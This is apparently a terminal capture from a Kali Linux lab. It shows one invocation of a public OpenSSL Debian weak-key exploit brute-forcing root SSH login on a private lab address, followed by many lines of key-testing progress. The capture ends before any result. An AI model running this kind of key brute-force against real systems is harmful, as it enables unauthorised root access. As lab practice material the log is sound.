 root@kali: /home/kali/lab5/rsa/2048
File Actions Edit View Help
└─# python2 5720 /home/kali/lab5/rsa/2048 10.0.5.5 root 22 10
-OpenSSL Debian exploit- by ||WarCat team|| warcat.no-ip.org
Tested 431 keys | Remaining 32337 keys | Aprox. Speed 86/sec
Tested 905 keys | Remaining 31863 keys | Aprox. Speed 94/sec
Tested 1380 keys | Remaining 31388 keys | Aprox. Speed 95/sec
Tested 1822 keys | Remaining 30946 keys | Aprox. Speed 88/sec
Tested 2273 keys | Remaining 30495 keys | Aprox. Speed 90/sec
Tested 2648 keys | Remaining 30120 keys | Aprox. Speed 75/sec
Tested 2979 keys | Remaining 29789 keys | Aprox. Speed 66/sec
Tested 3305 keys | Remaining 29463 keys | Aprox. Speed 65/sec
Tested 3618 keys | Remaining 29150 keys | Aprox. Speed 62/sec
Tested 3935 keys | Remaining 28833 keys | Aprox. Speed 63/sec
Tested 4254 keys | Remaining 28514 keys | Aprox. Speed 63/sec
Tested 4578 keys | Remaining 28190 keys | Aprox. Speed 64/sec
Tested 4909 keys | Remaining 27859 keys | Aprox. Speed 66/sec
Tested 5241 keys | Remaining 27527 keys | Aprox. Speed 66/sec
Tested 5564 keys | Remaining 27204 keys | Aprox. Speed 64/sec
Tested 5877 keys | Remaining 26891 keys | Aprox. Speed 62/sec
Tested 6263 keys | Remaining 26505 keys | Aprox. Speed 77/sec
Tested 6653 keys | Remaining 26115 keys | Aprox. Speed 78/sec
Tested 7098 keys | Remaining 25670 keys | Aprox. Speed 89/sec
Tested 7571 keys | Remaining 25197 keys | Aprox. Speed 94/sec
Tested 8037 keys | Remaining 24731 keys | Aprox. Speed 93/sec
Tested 8476 keys | Remaining 24292 keys | Aprox. Speed 87/sec
Tested 8846 keys | Remaining 23922 keys | Aprox. Speed 74/sec
Tested 9199 keys | Remaining 23569 keys | Aprox. Speed 70/sec
Tested 9581 keys | Remaining 23187 keys | Aprox. Speed 76/sec
Tested 9939 keys | Remaining 22829 keys | Aprox. Speed 71/sec
Tested 10405 keys | Remaining 22363 keys | Aprox. Speed 93/sec
Tested 10873 keys | Remaining 21895 keys | Aprox. Speed 93/sec
Tested 11335 keys | Remaining 21433 keys | Aprox. Speed 92/sec
Tested 11794 keys | Remaining 20974 keys | Aprox. Speed 91/sec
Tested 12258 keys | Remaining 20510 keys | Aprox. Speed 92/sec
Tested 12723 keys | Remaining 20045 keys | Aprox. Speed 93/sec
Tested 13187 keys | Remaining 19581 keys | Aprox. Speed 92/sec
Tested 13646 keys | Remaining 19122 keys | Aprox. Speed 91/sec
Tested 14119 keys | Remaining 18649 keys | Aprox. Speed 94/sec
Tested 14576 keys | Remaining 18192 keys | Aprox. Speed 91/sec
Tested 15047 keys | Remaining 17721 keys | Aprox. Speed 94/sec
Tested 15517 keys | Remaining 17251 keys | Aprox. Speed 94/sec
Tested 15983 keys | Remaining 16785 keys | Aprox. Speed 93/sec
Tested 16456 keys | Remaining 16312 keys | Aprox. Speed 94/sec
Tested 16917 keys | Remaining 15851 keys | Aprox. Speed 92/sec
Tested 17425 keys | Remaining 15343 keys | Aprox. Speed 101/sec
Tested 17964 keys | Remaining 14804 keys | Aprox. Speed 107/sec
Tested 18542 keys | Remaining 14226 keys | Aprox. Speed 115/sec
Tested 19151 keys | Remaining 13617 keys | Aprox. Speed 121/sec
Tested 19762 keys | Remaining 13006 keys | Aprox. Speed 122/sec
Tested 20375 keys | Remaining 12393 keys | Aprox. Speed 122/sec
Tested 20946 keys | Remaining 11822 keys | Aprox. Speed 114/sec
Tested 21542 keys | Remaining 11226 keys | Aprox. Speed 119/sec
Tested 22125 keys | Remaining 10643 keys | Aprox. Speed 116/sec
Tested 22660 keys | Remaining 10108 keys | Aprox. Speed 107/sec
Tested 23273 keys | Remaining 9495 keys | Aprox. Speed 122/sec
Tested 23879 keys | Remaining 8889 keys | Aprox. Speed 121/sec
Tested 24486 keys | Remaining 8282 keys | Aprox. Speed 121/sec
Tested 25059 keys | Remaining 7709 keys | Aprox. Speed 114/sec
Tested 25579 keys | Remaining 7189 keys | Aprox. Speed 104/sec
Tested 26045 keys | Remaining 6723 keys | Aprox. Speed 93/sec
Tested 26887 keys | Remaining 5881 keys | Aprox. Speed 168/sec
Tested 27947 keys | Remaining 4821 keys | Aprox. Speed 212/sec
Tested 28989 keys | Remaining 3779 keys | Aprox. Speed 208/sec
Tested 30065 keys | Remaining 2703 keys | Aprox. Speed 215/sec
Tested 31052 keys | Remaining 1716 keys | Aprox. Speed 197/sec
Tested 31980 keys | Remaining 788 keys | Aprox. Speed 185/sec